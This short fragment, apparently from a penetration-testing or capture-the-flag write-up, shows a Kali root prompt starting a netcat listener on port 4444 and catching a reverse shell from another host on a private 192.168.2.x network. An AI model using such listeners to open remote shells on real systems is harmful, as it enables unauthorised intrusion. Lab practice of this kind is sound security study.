 root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.2.110] from (UNKNOWN) [192.168.2.115] 43110
/bin/sh: 0: can't access tty; job control turned off